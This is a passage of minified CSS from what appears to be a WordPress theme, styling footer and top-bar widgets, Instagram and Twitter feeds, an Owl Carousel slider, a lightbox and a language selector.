a:hover,footer .eltdf-footer-top .widget a:hover{color:#dfb947}.eltdf-top-bar .widget table tbody tr,.eltdf-top-bar .widget table thead tr,footer .eltdf-footer-top .widget table tbody tr,footer .eltdf-footer-top .widget table thead tr{border-color:#2d2d2d}.eltdf-top-bar .widget table tbody th,footer .eltdf-footer-top .widget table tbody th{border-right-color:#2d2d2d}.eltdf-top-bar .widget.widget_text,footer .eltdf-footer-top .widget.widget_text{color:#969696}.eltdf-top-bar .widget.widget_search form>div,footer .eltdf-footer-top .widget.widget_search form>div{border-color:#999}.eltdf-top-bar .widget.widget_search input,footer .eltdf-footer-top .widget.widget_search input{color:#999}.eltdf-top-bar .widget.widget_search input::-webkit-input-placeholder,footer .eltdf-footer-top .widget.widget_search input::-webkit-input-placeholder{color:#999}.eltdf-top-bar .widget.widget_search input:-moz-placeholder,footer .eltdf-footer-top .widget.widget_search input:-moz-placeholder{color:#999}.eltdf-top-bar .widget.widget_search input::-moz-placeholder,footer .eltdf-footer-top .widget.widget_search input::-moz-placeholder{color:#999}.eltdf-top-bar .widget.widget_search input:-ms-input-placeholder,footer .eltdf-footer-top .widget.widget_search input:-ms-input-placeholder{color:#999}.eltdf-top-bar .widget.widget_search input[type=submit],footer .eltdf-footer-top .widget.widget_search input[type=submit]{color:#999}.eltdf-top-bar .widget.widget_search button:hover,footer .eltdf-footer-top .widget.widget_search button:hover{color:#dfb947}.eltdf-top-bar .widget.widget_archive .eltdf-footer-widget-title,.eltdf-top-bar .widget.widget_categories .eltdf-footer-widget-title,.eltdf-top-bar .widget.widget_meta .eltdf-footer-widget-title,.eltdf-top-bar .widget.widget_nav_menu .eltdf-footer-widget-title,.eltdf-top-bar .widget.widget_pages .eltdf-footer-widget-title,.eltdf-top-bar .widget.widget_recent_comments .eltdf-footer-widget-title,footer .eltdf-footer-top .widget.widget_archive .eltdf-footer-widget-title,footer .eltdf-footer-top .widget.widget_categories .eltdf-footer-widget-title,footer .eltdf-footer-top .widget.widget_meta .eltdf-footer-widget-title,footer .eltdf-footer-top .widget.widget_nav_menu .eltdf-footer-widget-title,footer .eltdf-footer-top .widget.widget_pages .eltdf-footer-widget-title,footer .eltdf-footer-top .widget.widget_recent_comments .eltdf-footer-widget-title{margin:0 0 13px}.eltdf-top-bar .widget.widget_archive select,.eltdf-top-bar .widget.widget_categories select,.eltdf-top-bar .widget.widget_text select,footer .eltdf-footer-top .widget.widget_archive select,footer .eltdf-footer-top .widget.widget_categories select,footer .eltdf-footer-top .widget.widget_text select{color:#999;border-color:#999}.eltdf-top-bar .widget.widget_archive select option,.eltdf-top-bar .widget.widget_categories select option,.eltdf-top-bar .widget.widget_text select option,footer .eltdf-footer-top .widget.widget_archive select option,footer .eltdf-footer-top .widget.widget_categories select option,footer .eltdf-footer-top .widget.widget_text select option{background-color:#373737}.eltdf-top-bar .widget.widget_tag_cloud a,footer .eltdf-footer-top .widget.widget_tag_cloud a{color:#999}.eltdf-top-bar .widget.widget_tag_cloud a:after,footer .eltdf-footer-top .widget.widget_tag_cloud a:after{color:#999}.eltdf-top-bar .widget.widget_tag_cloud a:hover,footer .eltdf-footer-top .widget.widget_tag_cloud a:hover{color:#dfb947}.eltdf-top-bar .widget #wp-calendar caption,footer .eltdf-footer-top .widget #wp-calendar caption{color:#999}.eltdf-top-bar .widget.widget_rss .eltdf-footer-widget-title .rsswidget,footer .eltdf-footer-top .widget.widget_rss .eltdf-footer-widget-title .rsswidget{color:#fff}.eltdf-top-bar .widget.widget_rss .eltdf-footer-widget-title .rsswidget:hover,footer .eltdf-footer-top .widget.widget_rss .eltdf-footer-widget-title .rsswidget:hover{color:#dfb947}footer .eltdf-footer-bottom-holder .widget{margin:0}.eltdf-top-bar .widget{display:inline-block;vertical-align:middle;margin:0}.eltdf-top-bar .widget p{margin:0}.eltdf-top-bar .widget.widget_text{margin:0 8px 0 0}.eltdf-top-bar .widget.widget_nav_menu ul{clear:both}.eltdf-top-bar .widget.widget_nav_menu ul li{float:left;padding:0 8px;margin:0;line-height:14px;border-left:1px solid #fff}.widget.widget_eltdf_instagram_widget>h4{margin:0 0 20px}.eltdf-instagram-feed{list-style:none;padding:0;margin:0}.eltdf-instagram-feed li{float:left;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.eltdf-instagram-feed li a{position:relative;display:block;overflow:hidden}.eltdf-instagram-feed li a:after{content:'';position:absolute;top:0;left:0;height:100%;width:100%;background-color:rgba(12,12,12,.5);opacity:0;-webkit-transition:opacity .15s ease-out;-moz-transition:opacity .15s ease-out;transition:opacity .15s ease-out}.eltdf-instagram-feed li a:hover:after{opacity:1}.eltdf-instagram-feed li img{width:100%;display:block}.eltdf-instagram-feed.eltdf-instagram-gallery.eltdf-no-space{margin:0}.eltdf-instagram-feed.eltdf-instagram-gallery.eltdf-no-space li{padding:0 0;margin:0 0 0}.eltdf-instagram-feed.eltdf-instagram-gallery.eltdf-tiny-space{margin:0 -5px -10px}.eltdf-instagram-feed.eltdf-instagram-gallery.eltdf-tiny-space li{padding:0 5px;margin:0 0 10px}.eltdf-instagram-feed.eltdf-instagram-gallery.eltdf-small-space{margin:0 -10px -20px}.eltdf-instagram-feed.eltdf-instagram-gallery.eltdf-small-space li{padding:0 10px;margin:0 0 20px}.eltdf-instagram-feed.eltdf-instagram-gallery.eltdf-normal-space{margin:0 -15px -30px}.eltdf-instagram-feed.eltdf-instagram-gallery.eltdf-normal-space li{padding:0 15px;margin:0 0 30px}.eltdf-instagram-feed.eltdf-instagram-gallery.eltdf-col-2 li{width:50%}.eltdf-instagram-feed.eltdf-instagram-gallery.eltdf-col-3 li{width:33.3333333333%}.eltdf-instagram-feed.eltdf-instagram-gallery.eltdf-col-4 li{width:25%}.eltdf-instagram-feed.eltdf-instagram-gallery.eltdf-col-6 li{width:16.6666666667%}.eltdf-instagram-feed.eltdf-instagram-gallery.eltdf-col-9 li{width:11.1111111111%}.eltdf-instagram-feed.eltdf-instagram-carousel{opacity:0}.eltdf-instagram-feed.eltdf-instagram-carousel li{position:relative;width:100%;margin:0;padding:0}.eltdf-instagram-feed.eltdf-instagram-carousel li img{display:block}.eltdf-instagram-feed.eltdf-instagram-carousel li a{position:relative;display:block;height:100%}.eltdf-instagram-feed.eltdf-instagram-carousel li a:after{content:"\f16d";font-family:FontAwesome;font-size:30px;color:#373737;padding:10px 10px;position:absolute;top:0;left:0;width:100%;height:100%;opacity:0;-webkit-transition:all .35s cubic-bezier(.53,.01,.18,1);-moz-transition:all .35s cubic-bezier(.53,.01,.18,1);transition:all .35s cubic-bezier(.53,.01,.18,1);-webkit-transform:translate3d(-5%,-5%,0) scale(2,1);-moz-transform:translate3d(-5%,-5%,0) scale(2,1);transform:translate3d(-5%,-5%,0) scale(2,1)}.eltdf-instagram-feed.eltdf-instagram-carousel li a:hover:after{opacity:1;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.widget.widget_eltdf_twitter_widget{position:relative;margin:0 0 20px}.widget.widget_eltdf_twitter_widget:before{content:"\e094";position:absolute;top:1px;right:20px;display:block;font-family:ElegantIcons;font-size:106px;line-height:1em;color:#f3f3f3;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;-webkit-font-smoothing:antialiased}.widget.widget_eltdf_twitter_widget>h4{margin:0 0 9px}.widget.widget_eltdf_twitter_widget .eltdf-twitter-widget{position:relative;display:inline-block;width:100%;vertical-align:middle;margin:0}.widget.widget_eltdf_twitter_widget .eltdf-twitter-widget li{position:relative;display:inline-block;width:100%;vertical-align:middle}.widget.widget_eltdf_twitter_widget .eltdf-twitter-widget li:not(:last-child){margin:0 0 12px!important}.widget.widget_eltdf_twitter_widget .eltdf-twitter-widget li .eltdf-tweet-text{position:relative}.widget.widget_eltdf_twitter_widget .eltdf-twitter-widget li .eltdf-tweet-text a{position:relative;line-height:inherit;color:inherit}.widget.widget_eltdf_twitter_widget .eltdf-twitter-widget li .eltdf-tweet-text a.eltdf-tweet-time{display:block}.widget.widget_eltdf_twitter_widget .eltdf-twitter-widget li .eltdf-tweet-text a.eltdf-tweet-time span{margin:0 2px 0 0}.widget.widget_eltdf_twitter_widget .eltdf-twitter-widget.eltdf-twitter-standard li .eltdf-twitter-icon{position:absolute;top:2px;left:0}.widget.widget_eltdf_twitter_widget .eltdf-twitter-widget.eltdf-twitter-standard li .eltdf-twitter-icon i{font-size:18px}.widget.widget_eltdf_twitter_widget .eltdf-twitter-widget.eltdf-twitter-standard li .eltdf-tweet-text{padding:0 0 0 28px;font-size:15px}.widget.widget_eltdf_twitter_widget .eltdf-twitter-widget.eltdf-twitter-standard li .eltdf-tweet-text a,.widget.widget_eltdf_twitter_widget .eltdf-twitter-widget.eltdf-twitter-standard li .eltdf-tweet-text span{color:#373737}.widget.widget_eltdf_twitter_widget .eltdf-twitter-widget.eltdf-twitter-standard li .eltdf-tweet-text a:hover{color:#dfb947}.widget.widget_eltdf_twitter_widget .eltdf-twitter-widget.eltdf-twitter-slider{position:relative;display:inline-block;width:100%;vertical-align:middle;position:static;padding:0 50px;text-align:center;visibility:hidden;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.widget.widget_eltdf_twitter_widget .eltdf-twitter-widget.eltdf-twitter-slider li{overflow:hidden}.widget.widget_eltdf_twitter_widget .eltdf-twitter-widget.eltdf-twitter-slider li .eltdf-twitter-icon i{font-size:16px;color:#dfb947}.widget.widget_eltdf_twitter_widget .eltdf-twitter-widget.eltdf-twitter-slider li .eltdf-tweet-text{font-size:14px}.widget.widget_eltdf_twitter_widget .eltdf-twitter-widget.eltdf-twitter-slider li .eltdf-tweet-text a,.widget.widget_eltdf_twitter_widget .eltdf-twitter-widget.eltdf-twitter-slider li .eltdf-tweet-text span{color:#dfb947}.widget.widget_eltdf_twitter_widget .eltdf-twitter-widget.eltdf-twitter-slider li .eltdf-tweet-text a:hover{color:#373737}.widget.widget_eltdf_twitter_widget .eltdf-twitter-widget.eltdf-twitter-slider li .eltdf-tweet-text a.eltdf-tweet-time{margin:21px 0 0;font-family:"Titillium Web",serif;font-weight:400;font-size:inherit;font-style:italic}.widget.widget_eltdf_twitter_widget .eltdf-twitter-widget.eltdf-twitter-slider .owl-stage-outer{z-index:1}.widget.widget_eltdf_twitter_widget .eltdf-twitter-widget.eltdf-twitter-slider .owl-nav .owl-next,.widget.widget_eltdf_twitter_widget .eltdf-twitter-widget.eltdf-twitter-slider .owl-nav .owl-prev{position:absolute;top:50%;z-index:3;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);transform:translateY(-50%)}.widget.widget_eltdf_twitter_widget .eltdf-twitter-widget.eltdf-twitter-slider .owl-nav .owl-next:hover .eltdf-prev-icon,.widget.widget_eltdf_twitter_widget .eltdf-twitter-widget.eltdf-twitter-slider .owl-nav .owl-prev:hover .eltdf-prev-icon{-webkit-animation:shake-left 2s infinite cubic-bezier(.53,.01,.18,1);-moz-animation:shake-left 2s infinite cubic-bezier(.53,.01,.18,1);animation:shake-left 2s infinite cubic-bezier(.53,.01,.18,1)}.widget.widget_eltdf_twitter_widget .eltdf-twitter-widget.eltdf-twitter-slider .owl-nav .owl-next:hover .eltdf-next-icon,.widget.widget_eltdf_twitter_widget .eltdf-twitter-widget.eltdf-twitter-slider .owl-nav .owl-prev:hover .eltdf-next-icon{-webkit-animation:shake-right 2s infinite cubic-bezier(.53,.01,.18,1);-moz-animation:shake-right 2s infinite cubic-bezier(.53,.01,.18,1);animation:shake-right 2s infinite cubic-bezier(.53,.01,.18,1)}.widget.widget_eltdf_twitter_widget .eltdf-twitter-widget.eltdf-twitter-slider .owl-nav .owl-prev{left:0}.widget.widget_eltdf_twitter_widget .eltdf-twitter-widget.eltdf-twitter-slider .owl-nav .owl-next{right:0}.widget.widget_eltdf_twitter_widget .eltdf-twitter-widget.eltdf-twitter-slider .owl-nav .eltdf-next-icon,.widget.widget_eltdf_twitter_widget .eltdf-twitter-widget.eltdf-twitter-slider .owl-nav .eltdf-prev-icon{position:relative;display:inline-block;vertical-align:middle;color:#373737;-webkit-transition:color .2s ease-out;-moz-transition:color .2s ease-out;transition:color .2s ease-out}.widget.widget_eltdf_twitter_widget .eltdf-twitter-widget.eltdf-twitter-slider .owl-nav .eltdf-next-icon .eltdf-icon-arrow,.widget.widget_eltdf_twitter_widget .eltdf-twitter-widget.eltdf-twitter-slider .owl-nav .eltdf-prev-icon .eltdf-icon-arrow{position:relative;display:inline-block;vertical-align:top;font-size:46px;line-height:1em}.widget.widget_eltdf_twitter_widget .eltdf-twitter-widget.eltdf-twitter-slider .owl-nav .eltdf-next-icon .eltdf-icon-arrow:before,.widget.widget_eltdf_twitter_widget .eltdf-twitter-widget.eltdf-twitter-slider .owl-nav .eltdf-prev-icon .eltdf-icon-arrow:before{position:relative;display:inline-block;vertical-align:top;line-height:inherit}.widget.widget_eltdf_twitter_widget .eltdf-twitter-widget.eltdf-twitter-slider .owl-dots{text-align:center;margin:36px 0 0}.widget.widget_eltdf_twitter_widget .eltdf-twitter-widget.eltdf-twitter-slider .owl-dots .owl-dot{display:inline-block;vertical-align:middle}.widget.widget_eltdf_twitter_widget .eltdf-twitter-widget.eltdf-twitter-slider .owl-dots .owl-dot span{display:inline-block;vertical-align:middle;width:12px;height:12px;margin:0 6px;border-radius:3em;background-color:transparent;border:2px solid rgba(55,55,55,.5);-webkit-transition:background-color .2s ease-out,border .2s ease-out;-moz-transition:background-color .2s ease-out,border .2s ease-out;transition:background-color .2s ease-out,border .2s ease-out;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.widget.widget_eltdf_twitter_widget .eltdf-twitter-widget.eltdf-twitter-slider .owl-dots .owl-dot.active span,.widget.widget_eltdf_twitter_widget .eltdf-twitter-widget.eltdf-twitter-slider .owl-dots .owl-dot:hover span{background-color:#373737;border-color:#373737}.eltdf-social-icon-widget-holder{position:relative;display:inline-block;vertical-align:middle;margin:0}.eltdf-social-icon-widget-holder .eltdf-social-icon-widget{color:inherit;line-height:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit}.eltdf-top-bar .eltdf-social-icon-widget-holder,footer .eltdf-footer-top .eltdf-social-icon-widget-holder{color:#999}.eltdf-top-bar .eltdf-social-icon-widget-holder:hover,footer .eltdf-footer-top .eltdf-social-icon-widget-holder:hover{color:#fff}.eltdf-dark-header .eltdf-page-header>div:not(.eltdf-sticky-header):not(.fixed) .eltdf-social-icon-widget-holder{color:#333!important}.eltdf-dark-header .eltdf-page-header>div:not(.eltdf-sticky-header):not(.fixed) .eltdf-social-icon-widget-holder:hover{color:rgba(51,51,51,.8)!important}.eltdf-light-header .eltdf-page-header>div:not(.eltdf-sticky-header):not(.fixed) .eltdf-social-icon-widget-holder{color:#fff!important}.eltdf-light-header .eltdf-page-header>div:not(.eltdf-sticky-header):not(.fixed) .eltdf-social-icon-widget-holder:hover{color:rgba(255,255,255,.8)!important}.eltdf-widget-sticky-sidebar{position:relative;width:100%;height:0;margin:0!important;padding:0!important;border:none!important;background:0 0!important}.owl-carousel .animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeOut{0%{opacity:1}100%{opacity:0}}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{-webkit-transition:height .5s ease-in-out;-moz-transition:height .5s ease-in-out;-ms-transition:height .5s ease-in-out;-o-transition:height .5s ease-in-out;transition:height .5s ease-in-out}.owl-carousel{display:none;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-controls .owl-dot,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-nav .owl-prev{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loaded{display:block}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel .owl-refresh .owl-item{display:none}.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d}.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}.owl-carousel .owl-stage{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}.owl-carousel .owl-stage.owl-grab{cursor:move;cursor:-moz-grabbing;cursor:-webkit-grabbing;cursor:grabbing}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.no-js .owl-carousel{display:block}.owl-carousel .owl-item .owl-lazy{opacity:0;-webkit-transition:opacity .4s ease;-moz-transition:opacity .4s ease;-ms-transition:opacity .4s ease;-o-transition:opacity .4s ease;transition:opacity .4s ease}.owl-carousel .owl-item img{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;-webkit-transition:scale .1s ease;-moz-transition:scale .1s ease;-ms-transition:scale .1s ease;-o-transition:scale .1s ease;transition:scale .1s ease}.owl-carousel .owl-video-play-icon:hover{-webkit-transition:scale(1.3,1.3);-moz-transition:scale(1.3,1.3);-ms-transition:scale(1.3,1.3);-o-transition:scale(1.3,1.3);transition:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;-webkit-background-size:contain;-moz-background-size:contain;-o-background-size:contain;background-size:contain;-webkit-transition:opacity .4s ease;-moz-transition:opacity .4s ease;-ms-transition:opacity .4s ease;-o-transition:opacity .4s ease;transition:opacity .4s ease}.owl-carousel .owl-video-frame{position:relative;z-index:1}body .pp_pic_holder{display:none;position:absolute;width:100px;z-index:10001!important}body .pp_pic_holder .pp_top .pp_left,body .pp_pic_holder .pp_top .pp_middle,body .pp_pic_holder .pp_top .pp_right{background:0 0;display:none}body .pp_pic_holder .pp_bottom .pp_left,body .pp_pic_holder .pp_bottom .pp_middle,body .pp_pic_holder .pp_bottom .pp_right{background:0 0;display:none}body .pp_pic_holder .pp_content{background:0 0;margin:0 auto;height:40px;min-width:40px;overflow:hidden}* html body .pp_pic_holder .pp_content{width:40px}body .pp_pic_holder .pp_content_container{position:relative;text-align:left;width:100%;padding:20px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}body .pp_pic_holder .pp_content_container .pp_left,body .pp_pic_holder .pp_content_container .pp_right{background:0 0;padding:0}body .pp_pic_holder #pp_full_res{line-height:1!important}body .pp_pic_holder #pp_full_res .pp_inline{color:#373737;text-align:left}body .pp_pic_holder #pp_full_res .pp_inline p{margin:0 0 15px}body .pp_pic_holder #pp_full_res img{vertical-align:middle}body .pp_pic_holder .pp_description,body .pp_pic_holder .pp_gallery,body .pp_pic_holder .ppt{display:none!important}body .pp_pic_holder .pp_loaderIcon{position:absolute;left:50%;top:50%;width:32px;height:32px;margin:-16px 0 0 -16px;background-color:#fff;border-radius:16px;-webkit-animation:scaleout 1s infinite ease-in-out;animation:scaleout 1s infinite ease-in-out}body .pp_pic_holder .pp_nav{position:relative;display:inline-block;width:100%;vertical-align:top;height:auto;float:none}body .pp_pic_holder .pp_nav .pp_pause,body .pp_pic_holder .pp_nav .pp_play{display:none}body .pp_pic_holder .pp_nav .currentTextHolder{position:absolute;left:50%;margin:0 0 0 -16px;letter-spacing:5px;color:#2d2d2d;line-height:inherit;font-family:inherit;font-style:inherit;font-size:inherit;padding:0;top:inherit}body .pp_pic_holder .pp_fade{display:none}body .pp_pic_holder .pp_details{position:relative;margin:0;float:none;background-color:#fff;line-height:67px;height:67px}body .pp_pic_holder a:focus{outline:0}body .pp_pic_holder a.pp_arrow_next,body .pp_pic_holder a.pp_arrow_previous{background:0 0;position:relative;width:4%;min-width:20px;float:left;height:100%;margin:0;left:0;overflow:hidden;color:#2d2d2d;font-size:33px;text-indent:-10000px}body .pp_pic_holder a.pp_arrow_next:after,body .pp_pic_holder a.pp_arrow_previous:after{position:absolute;font-family:linea-arrows-10;top:0;left:-2px;height:inherit;line-height:inherit;text-align:center;width:100%;text-indent:0}body .pp_pic_holder a.pp_arrow_next:hover,body .pp_pic_holder a.pp_arrow_previous:hover{color:#373737}body .pp_pic_holder a.pp_arrow_previous{margin-left:22px}body .pp_pic_holder a.pp_arrow_previous:after{content:"\e03f"}body .pp_pic_holder a.pp_arrow_next:after{content:"\e04b"}body .pp_pic_holder a.pp_next,body .pp_pic_holder a.pp_previous{position:absolute;top:50%;margin:-13px 0 0;background:0 0!important;color:#2d2d2d;text-indent:-9999px!important;opacity:0;-webkit-transition:opacity .2s ease-out,color .2s ease-out;-moz-transition:opacity .2s ease-out,color .2s ease-out;transition:opacity .2s ease-out,color .2s ease-out}body .pp_pic_holder a.pp_next:after,body .pp_pic_holder a.pp_previous:after{display:block;font-family:linea-arrows-10;font-size:40px;text-indent:0!important;height:inherit;line-height:inherit}body .pp_pic_holder a.pp_next:hover,body .pp_pic_holder a.pp_previous:hover{color:#373737}body .pp_pic_holder a.pp_next{right:20px}body .pp_pic_holder a.pp_next:after{content:"\e04b"}body .pp_pic_holder a.pp_previous{left:20px}body .pp_pic_holder a.pp_previous:after{content:"\e03f"}body .pp_pic_holder a.pp_close{position:absolute;right:0;top:0;display:block;width:25px;line-height:inherit;height:auto;right:23px;text-indent:-10000px;background:0 0;cursor:pointer;opacity:1!important;font-size:34px;color:#2d2d2d}body .pp_pic_holder a.pp_close:after{content:"\e04a";font-family:linea-arrows-10;text-align:center;text-indent:0;position:absolute;top:0;left:0}body .pp_pic_holder a.pp_close:hover{color:#373737}body .pp_pic_holder a.pp_expand{position:absolute;right:-8px;top:0;display:block;width:18px;line-height:inherit;height:auto;text-indent:-10000px;font-size:17px;color:#fff}body .pp_pic_holder a.pp_expand:after{content:"\e028";font-family:linea-arrows-10;text-align:center;text-indent:0;position:absolute;top:0;left:0}body .pp_hoverContainer{position:absolute;top:0;width:100%;z-index:2000}body .pp_hoverContainer:hover a.pp_next,body .pp_hoverContainer:hover a.pp_previous{opacity:1}body .pp_overlay{background-color:#373737;display:none;left:0;position:absolute;top:0;width:100%;z-index:10000!important}.widget_icl_lang_sel_widget #lang_sel,.widget_icl_lang_sel_widget #lang_sel_click{position:relative;display:inline-block;vertical-align:middle;width:180px;text-align:left;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.widget_icl_lang_sel_widget #lang_sel .lang_sel_sel,.widget_icl_lang_sel_widget #lang_sel_click .lang_sel_sel{position:relative;display:block;padding:14px 23px;border:1px solid #ebebeb;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.widget_icl_lang_sel_widget #lang_sel .lang_sel_sel:after,.widget_icl_lang_sel_widget #lang_sel_click .lang_sel_sel:after{position:absolute;right:20px;top:50%;display:block;content:'\33';font-family:ElegantIcons;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);transform:translateY(-50%)}.widget_icl_lang_sel_widget #lang_sel ul,.widget_icl_lang_sel_widget #lang_sel_click ul{list-style:none;padding:0;margin:0}.widget_icl_lang_sel_widget #lang_sel ul li,.widget_icl_lang_sel_widget #lang_sel_click ul li{display:block;width:100%;margin:0;padding:0}.widget_icl_lang_sel_widget #lang_sel ul li a,.widget_icl_lang_sel_widget #lang_sel_click ul li a{display:block;font-family:inherit;line-height:inherit;font-weight:inherit}.widget_icl_lang_sel_widget #lang_sel ul ul,.widget_icl_lang_sel_widget #lang_sel_click ul ul{position:absolute;top:100%;left:0;width:100%;padding:13px 20px;background-color:#fff;border:1px solid #ebebeb;border-top:none;z-index:10;opacity:0;visibility:hidden;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-transition:visibility 0s linear .25s,opacity .25s ease-in-out;-moz-transition:visibility 0s linear .25s,opacity .25s ease-in-out;transition:visibility 0s linear .25s,opacity .25s ease-in-out}.widget_icl_lang_sel_widget #lang_sel ul ul a,.widget_icl_lang_sel_widget #lang_sel_click ul ul a{padding:7px 0}.widget_icl_lang_sel_widget #lang_sel:hover ul ul,.widget_icl_lang_sel_widget #lang_sel_click:hover ul ul{opacity:1;visibility:visible;-webkit-transition-delay:0s;-moz-transition-delay:0s;transition-delay:0s}.widget_icl_lang_sel_widget .lang_sel_list_horizontal ul{list-style-type:none;margin:0;padding:0}.widget_icl_lang_sel_widget .lang_sel_list_horizontal ul li{display:inline-block;vertical-align:middle;margin:0 15px 5px 0}.widget_icl_lang_sel_widget .lang_sel_list_horizontal ul li:last-child{margin:0 0 5px}.widget_icl_lang_sel_widget .lang_sel_list_horizontal ul li a{display:block;font-family:inherit;font-size:inherit;line-height:inherit;font-weight:inherit}.widget_icl_lang_sel_widget .lang_sel_list_vertical ul{list-style-type:none;margin:0;padding:0}.widget_icl_lang_sel_widget .lang_sel_list_vertical ul li{display:block;margin:0;padding:4px 0;line-height:inherit}.widget_icl_lang_sel_widget .lang_sel_list_vertical ul li a{display:block;font-family:inherit;font-size:inherit;line-height:inherit;font-weight:inherit}.widget_icl_lang_sel_widget{position:relative;display:inline-block;vertical-align:middle}.widget_icl_lang_sel_widget img{position:relative;display:inline-block!important;vertical-align:middle;margin:0 5px 0 0;top:-1px}.eltdf-footer-inner .widget_icl_lang_sel_widget,.eltdf-side-menu .widget_icl_lang_sel_widget,.eltdf-sidebar .widget_icl_lang_sel_widget,.wpb_widgetised_column .widget_icl_lang_sel_widget{width:100%}.eltdf-footer-inner .widget_icl_lang_sel_widget #lang_sel,.eltdf-footer-inner .widget_icl_lang_sel_widget #lang_sel_click,.eltdf-side-menu .widget_icl_lang_sel_widget #lang_sel,.eltdf-side-menu .widget_icl_lang_sel_widget #lang_sel_click,.eltdf-sidebar .widget_icl_lang_sel_widget #lang_sel,.eltdf-sidebar .widget_icl_lang_sel_widget #lang_sel_click,.wpb_widgetised_column .widget_icl_lang_sel_widget #lang_sel,.wpb_widgetised_column .widget_icl_lang_sel_widget #lang_sel_click{width:100%}.eltdf-footer-inner .widget_icl_lang_sel_widget #lang_sel .lang_sel_sel,.eltdf-footer-inner .widget_icl_lang_sel_widget #lang_sel_click .lang_sel_sel{border-color:#999}.eltdf-footer-inner .widget_icl_lang_sel_widget #lang_sel ul li a,.eltdf-footer-inner .widget_icl_lang_sel_widget #lang_sel_click ul li a{color:#999}.eltdf-footer-inner .widget_icl_lang_sel_widget #lang_sel ul li a:hover,.eltdf-footer-inner .widget_icl_lang_sel_widget #lang_sel_click ul li a:hover{color:#dfb947}.eltdf-footer-inner .widget_icl_lang_sel_widget #lang_sel ul ul,.eltdf-footer-inner .widget_icl_lang_sel_widget #lang_sel_click ul ul{background-color:#373737;border-color:#999}.eltdf-footer-inner .widget_icl_lang_sel_widget .lang_sel_list_horizontal ul li a{color:#999}.eltdf-footer-inner .widget_icl_lang_sel_widget .lang_sel_list_horizontal ul li a:hover{color:#dfb947}.eltdf-footer-inner .widget_icl_lang_sel_widget .lang_sel_list_vertical ul li a{color:#999}.eltdf-footer-inner .widget_icl_lang_sel_widget .lang_sel_list_vertical ul li a:hover{color:#dfb947}.eltdf-top-bar .widget_icl_lang_sel_widget #lang_sel,.eltdf-top-bar .widget_icl_lang_sel_widget #lang_sel_click{width:auto;min-width:130px}.eltdf-top-bar .widget_icl_lang_sel_widget #lang_sel .lang_sel_sel,.eltdf-top-bar .widget_icl_lang_sel_widget #lang_sel_click .lang_sel_sel{border:0;padding:4px 10px}.eltdf-top-bar .widget_icl_lang_sel_widget #lang_sel .lang_sel_sel:after,.eltdf-top-bar .widget_icl_lang_sel_widget #lang_sel_click .lang_sel_sel:after{right:10px}.eltdf-top-bar .widget_icl_lang_sel_widget #lang_sel ul li a,.eltdf-top-bar .widget_icl_lang_sel_widget #lang_sel_click ul li a{color:#fff;letter-spacing:0}.eltdf-top-bar .widget_icl_lang_sel_widget #lang_sel ul li a:hover,.eltdf-top-bar .widget_icl_lang_sel_widget #lang_sel_click ul li a:hover{color:#dfb947}.eltdf-top-bar .widget_icl_lang_sel_widget #lang_sel ul ul,.eltdf-top-bar .widget_icl_lang_sel_widget #lang_sel_click ul ul{padding:8px 15px;background-color:#373737;border:0}.eltdf-top-bar .widget_icl_lang_sel_widget .lang_sel_list_horizontal ul li{margin:0 15px 0 0}.eltdf-top-bar .widget_icl_lang_sel_widget .lang_sel_list_horizontal ul li:last-child{margin:0}.eltdf-top-bar .widget_icl_lang_sel_widget .lang_sel_list_horizontal ul li a{color:#fff}.eltdf-top-bar .widget_icl_lang_sel_widget .lang_sel_list_horizontal ul li a:hover{color:#dfb947}.eltdf-top-bar .widget_icl_lang_sel_widget .lang_sel_list_vertical ul li{float:left;margin:0 15px 0 0;padding:0}.eltdf-top-bar 